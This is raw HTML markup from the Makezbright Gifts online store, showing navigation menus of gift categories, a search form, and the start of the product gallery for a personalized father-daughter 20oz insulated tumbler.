          ><img src="//makezbrightgifts.com/cdn/shop/files/makezbright-logo_500x2x-ai_3_e8ac3de1-a1d5-4d98-94e7-859e54fa2ab2.png?v=1689498610&amp;width=500" alt="Makezbright Gifts" srcset="//makezbrightgifts.com/cdn/shop/files/makezbright-logo_500x2x-ai_3_e8ac3de1-a1d5-4d98-94e7-859e54fa2ab2.png?v=1689498610&amp;width=50 50w, //makezbrightgifts.com/cdn/shop/files/makezbright-logo_500x2x-ai_3_e8ac3de1-a1d5-4d98-94e7-859e54fa2ab2.png?v=1689498610&amp;width=100 100w, //makezbrightgifts.com/cdn/shop/files/makezbright-logo_500x2x-ai_3_e8ac3de1-a1d5-4d98-94e7-859e54fa2ab2.png?v=1689498610&amp;width=150 150w, //makezbrightgifts.com/cdn/shop/files/makezbright-logo_500x2x-ai_3_e8ac3de1-a1d5-4d98-94e7-859e54fa2ab2.png?v=1689498610&amp;width=200 200w, //makezbrightgifts.com/cdn/shop/files/makezbright-logo_500x2x-ai_3_e8ac3de1-a1d5-4d98-94e7-859e54fa2ab2.png?v=1689498610&amp;width=250 250w, //makezbrightgifts.com/cdn/shop/files/makezbright-logo_500x2x-ai_3_e8ac3de1-a1d5-4d98-94e7-859e54fa2ab2.png?v=1689498610&amp;width=300 300w, //makezbrightgifts.com/cdn/shop/files/makezbright-logo_500x2x-ai_3_e8ac3de1-a1d5-4d98-94e7-859e54fa2ab2.png?v=1689498610&amp;width=400 400w, //makezbrightgifts.com/cdn/shop/files/makezbright-logo_500x2x-ai_3_e8ac3de1-a1d5-4d98-94e7-859e54fa2ab2.png?v=1689498610&amp;width=500 500w" width="110" height="82.5" class="header__heading-logo header__heading-logo--main motion-reduce">
</a>
        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-1">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Product</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-1" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/christmas-ornament-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Christmas Ornaments 🔥
                                </a></li><li><a href="/collections/wine-tumbler" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Wine Tumbler
                                </a></li><li><a href="/collections/20oz-tumbler-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  20oz Tumbler 
                                </a></li><li><a href="/collections/drinking-jar-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Drinking Jar 🔥
                                </a></li><li><a href="/collections/mug-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mugs 🔥
                                </a></li><li><a href="/collections/t-shirt-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  T-Shirts
                                </a></li><li><a href="/collections/wooden-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Wooden Art
                                </a></li><li><a href="/collections/accent-mug-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Accent Mug
                                </a></li><li><a href="/collections/acrylic-tumbler-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Acrylic Tumbler 
                                </a></li><li><a href="/collections/hoodie-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Hoodie
                                </a></li><li><a href="/collections/cap-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Cap 
                                </a></li><li><a href="/collections/hat-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Hat 
                                </a></li><li><a href="/collections/bikini-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Bikini
                                </a></li><li><a href="/collections/hawaii-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Hawaii 
                                </a></li><li><a href="/collections/tote-bag-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Tote Bags
                                </a></li><li><a href="/collections/keychain-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Keychains
                                </a></li><li><a href="/collections/phone-case-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Phone Cases
                                </a></li><li><a href="/collections/blanket-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Blankets
                                </a></li><li><a href="/collections/doormat-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Doormats
                                </a></li><li><a href="/collections/pillow-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Pillows
                                </a></li><li><a href="/collections/acrylic-plaque-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Acrylic Plaques
                                </a></li><li><a href="/collections/glass-candle-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Glass Candle
                                </a></li><li><a href="/collections/poster-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Poster
                                </a></li><li><a href="/collections/canvas-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Canvas
                                </a></li><li><a href="/collections/woodsign-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Wood Sign
                                </a></li><li><a href="/collections/flag-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Flag
                                </a></li><li><a href="/collections/beach-towel-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Beach Towel
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-2">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Collections</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-2" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><details id="Details-HeaderSubMenu-1">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Occasion </span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-1" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/mother-day-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Mother&#39;s day 
                                        </a>
                                      </li><li>
                                        <a href="/collections/father-day-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Father&#39;s day 
                                        </a>
                                      </li><li>
                                        <a href="/collections/graduation-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Graduation
                                        </a>
                                      </li><li>
                                        <a href="/collections/summer-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Summer 
                                        </a>
                                      </li><li>
                                        <a href="/collections/fall-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Fall 
                                        </a>
                                      </li><li>
                                        <a href="/collections/haloween-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Halloween 
                                        </a>
                                      </li><li>
                                        <a href="/collections/christmas-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Christmas
                                        </a>
                                      </li><li>
                                        <a href="/collections/patricks-day-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Saint Patrick&#39;s Day
                                        </a>
                                      </li><li>
                                        <a href="/collections/first-communion-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Communion
                                        </a>
                                      </li><li>
                                        <a href="/collections/valentines-day-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Valentine&#39;s day 
                                        </a>
                                      </li><li>
                                        <a href="/collections/anniversary-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Anniversary
                                        </a>
                                      </li><li>
                                        <a href="/collections/the-first-house-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          First house
                                        </a>
                                      </li><li>
                                        <a href="/collections/wedding-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Wedding
                                        </a>
                                      </li><li>
                                        <a href="/collections/birthday-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Birthday
                                        </a>
                                      </li><li>
                                        <a href="/collections/the-frist-baby-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          First Baby
                                        </a>
                                      </li><li>
                                        <a href="/collections/retirement-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Retirement
                                        </a>
                                      </li><li>
                                        <a href="/collections/sympathy-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Sympathy 
                                        </a>
                                      </li><li>
                                        <a href="/collections/housewarming-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Housewarming
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-2">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Family </span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-2" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/family-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Family
                                        </a>
                                      </li><li>
                                        <a href="/collections/sister-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Sisters
                                        </a>
                                      </li><li>
                                        <a href="/collections/brother-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Brothers
                                        </a>
                                      </li><li>
                                        <a href="/collections/brother-and-sister-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Brothers and sisters ( sibling, cousin..)
                                        </a>
                                      </li><li>
                                        <a href="/collections/grandpa-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Grandpa
                                        </a>
                                      </li><li>
                                        <a href="/collections/grandma-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Grandma
                                        </a>
                                      </li><li>
                                        <a href="/collections/mother-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Mother
                                        </a>
                                      </li><li>
                                        <a href="/collections/father-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Father
                                        </a>
                                      </li><li>
                                        <a href="/collections/daughter-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Daughter
                                        </a>
                                      </li><li>
                                        <a href="/collections/daughter-in-law-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Daughter in law
                                        </a>
                                      </li><li>
                                        <a href="/collections/son-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Son
                                        </a>
                                      </li><li>
                                        <a href="/collections/kid-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Kids
                                        </a>
                                      </li><li>
                                        <a href="/collections/mother-in-law-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          In law mother
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-3">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Friend</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-3" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/friend-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Friends
                                        </a>
                                      </li><li>
                                        <a href="/collections/besties-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Besties
                                        </a>
                                      </li><li>
                                        <a href="/collections/co-worker-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Coworkers
                                        </a>
                                      </li><li>
                                        <a href="/collections/sister-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Sisters
                                        </a>
                                      </li><li>
                                        <a href="/collections/brother-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Brothers
                                        </a>
                                      </li></ul>
                                </details></li><li><a href="/collections/couple-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Couple 
                                </a></li><li><details id="Details-HeaderSubMenu-5">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Pet</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-5" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/dog-lover-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Dog Lover
                                        </a>
                                      </li><li>
                                        <a href="/collections/cat-lover-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Cat Lover
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-6">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Hobby</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-6" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/reading-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Reading
                                        </a>
                                      </li><li>
                                        <a href="/collections/camping-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Camping
                                        </a>
                                      </li><li>
                                        <a href="/collections/fishing-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Fishing
                                        </a>
                                      </li><li>
                                        <a href="/collections/travel-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Travel
                                        </a>
                                      </li><li>
                                        <a href="/collections/drawing-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Drawing
                                        </a>
                                      </li><li>
                                        <a href="/collections/cooking-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Cooking
                                        </a>
                                      </li><li>
                                        <a href="/collections/jogging-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Jogging
                                        </a>
                                      </li><li>
                                        <a href="/collections/beer-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Beer
                                        </a>
                                      </li><li>
                                        <a href="/collections/gym-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Gym
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-7">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Profession</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-7" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/nurse-doctor-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Nurse/ Doctor
                                        </a>
                                      </li><li>
                                        <a href="/collections/lawyer-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Lawyer
                                        </a>
                                      </li><li>
                                        <a href="/collections/engineer-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Engineer
                                        </a>
                                      </li><li>
                                        <a href="/collections/teacher-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Teacher
                                        </a>
                                      </li><li>
                                        <a href="/collections/officers-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Officers
                                        </a>
                                      </li><li>
                                        <a href="/collections/fire-fighter-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Fire fighter
                                        </a>
                                      </li><li>
                                        <a href="/collections/police-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Police
                                        </a>
                                      </li><li>
                                        <a href="/collections/soldier-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Soldier
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-8">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Sport</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-8" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/basketball-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Basketball
                                        </a>
                                      </li><li>
                                        <a href="/collections/baseball" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Baseball
                                        </a>
                                      </li><li>
                                        <a href="/collections/soccer-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Soccer
                                        </a>
                                      </li><li>
                                        <a href="/collections/golf-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Golf
                                        </a>
                                      </li><li>
                                        <a href="/collections/tennis-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Tennis
                                        </a>
                                      </li><li>
                                        <a href="/collections/volleyball-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Volleyball
                                        </a>
                                      </li><li>
                                        <a href="/collections/boxing-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Boxing
                                        </a>
                                      </li></ul>
                                </details></li></ul>
                      </details>
                    </header-menu>
                  
</li><li><a href="/tools/order_tracking_status" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Track Order</span>
                  </a></li></ul>
        </nav>
      
<div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="RfaaO6tc35zLKcDRUCltKqx5sXmgAgKrTClqXyYJb4nkV8I/xi1BjoFOTSDWYyy7mYpaz8tdnUIuo33R4J1YMCHzsxfvRzZwl1pYsCp5+ZuhAvfjIMeuWwVa/Z18t/GmA6L4Wm7s3a5VRGakCsshnlvnWEZ6+yhYLS7h7Kg2oDgY9rhPIOdVKLYbOPSC+DKe0ST+z2XaAEg/X/70GpBodknSyBSv780BkNSlsn53aBN6G01kcGetmqrBwLdIKuSbtvUEVz6c6I9vwn2Ni5mGBYObqP9R5Gu85tetSC3V4z2OWL6Xj1w2hcfcITSk615rP4GL8XEH3aej6YsmyAYMs0Ux/t9IFZPbwreRhb4sjhAhW67LoVTOYXnOPbm6/AXr6RmBPpj6l6/DgaBGR4ednszWnbI03fR+Kvp0cqFcsmNpCMxrl1X3oCjFizIw8yDE">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://makezbrightgifts.com/customer_authentication/redirect?locale=en&region_country=US" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg class="icon icon-cart" aria-hidden="true" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 35.53 44.83" style='transform: scale(0.9);'>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M12.36,10.93l29.38-.08q.72,16.41,1.45,32.8H10.66Z" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.39,10.85V9.52a7.7,7.7,0,1,1,15.39,0v1.33" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.12,15.46a7.7,7.7,0,0,0,15.08,0" transform="translate(-9.16 -0.32)"/>
    </svg>
<span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</static-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Makezbright Gifts",
    
      "logo": "https:\/\/makezbrightgifts.com\/cdn\/shop\/files\/makezbright-logo_500x2x-ai_3_e8ac3de1-a1d5-4d98-94e7-859e54fa2ab2.png?v=1689498610\u0026width=500",
    
    "sameAs": [
      "",
      "https:\/\/facebook.com\/superherogift",
      "",
      "https:\/\/instagram.com\/makezbright_family_gifts",
      "https:\/\/www.tiktok.com\/@makezbrightgifts",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/makezbrightgifts.com"
  }
</script>
</div>
<!-- END sections: header-group -->
<main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--15782520782930__main" class="shopify-section section"><section
  id="MainProduct-template--15782520782930__main"
  class="page-width section-template--15782520782930__main-padding"
  data-section="template--15782520782930__main"
><style data-shopify>.section-template--15782520782930__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--15782520782930__main-padding {
        padding-top: 16px;
        padding-bottom: 0px;
      }
    }

    #MediaGallery-template--15782520782930__main {
      --desktop-thumbnails: 4;
      --desktop-vertical-thumbnails-width: 16%;
      --mobile-thumbnails: 3;
      --mobile-vertical-thumbnails-width: 10%;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--15782520782930__main {
        --media-radius: 0px;
        --grid-mobile-horizontal-spacing: 0px;
        --mobile-scroll-padding: calc(0% + 0px);
        --slide-container-percentage-width: 90%;
        --slide-inner-percentage-width: 90%;
      }
    }</style>


  
<div class="product product--medium product--left product--thumbnail grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper">
      
<media-gallery
  id="MediaGallery-template--15782520782930__main"
  class="media-gallery--desktop-thumbnails-bottom media-gallery--mobile-thumbnails-bottom"
  data-section="template--15782520782930__main"
  
  role="region"
  aria-label="Gallery Viewer"
  data-desktop-layout="thumbnail"
  data-disable-prepend="true"
>
  <div id="GalleryStatus-template--15782520782930__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--15782520782930__main" class="product-media-slider slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--15782520782930__main">
        Skip to product information
      </a><ul
      id="Slider-Gallery-template--15782520782930__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--no-outer-spacing"
      role="list"
    ><li
            id="Slide-template--15782520782930__main-23884133597266"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--15782520782930__main-23884133597266"
            data-alt="20oz Personalized Father - Daughter Fist Bump Insulated Tumbler - Makezbright Gifts"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//makezbrightgifts.com/cdn/shop/files/20oz-personalized-father-daughter-fist-bump-insulated-tumbler-513379.jpg?v=1762473936&amp;width=1946" alt="20oz Personalized Father - Daughter Fist Bump Insulated Tumbler - Makezbright Gifts" srcset="//makezbrightgifts.com/cdn/shop/files/20oz-personalized-father-daughter-fist-bump-insulated-tumbler-513379.jpg?v=1762473936&amp;width=246 246w, //makezbrightgifts.com/cdn/shop/files/20oz-personalized-father-daughter-fist-bump-insulated-tumbler-513379.jpg?v=1762473936&amp;width=493 493w, //makezbrightgifts.com/cdn/shop/files/20oz-personalized-father-daughter-fist-bump-insulated-tumbler-513379.jpg?v=1762473936&amp;width=600 600w, //makezbrightgifts.com/cdn/shop/files/20oz-personalized-father-daughter-fist-bump-insulated-tumbler-513379.jpg?v=1762473936&amp;width=713 713w, //makezbrightgifts.com/cdn/shop/files/20oz-personalized-father-daughter-fist-bump-insulated-tumbler-513379.jpg?v=1762473936&amp;width=823 823w, //makezbrightgifts.com/cdn/shop/files/20oz-personalized-father-daughter-fist-bump-insulated-tumbler-513379.jpg?v=1762473936&amp;width=990 990w, //makezbrightgifts.com/cdn/shop/files/20oz-personalized-father-daughter-fist-bump-insulated-tumbler-513379.jpg?v=1762473936&amp;width=1100 1100w, //makezbrightgifts.com/cdn/shop/files/20oz-personalized-father-daughter-fist-bump-insulated-tumbler-513379.jpg?v=1762473936&amp;width=1206 1206w, //makezbrightgifts.com/cdn/shop/files/20oz-personalized-father-daughter-fist-bump-insulated-tumbler-513379.jpg?v=1762473936&amp;width=1346 1346w, 